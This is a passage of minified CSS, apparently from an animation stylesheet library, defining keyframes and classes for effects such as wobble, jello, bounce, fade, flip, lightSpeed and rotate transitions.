rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left 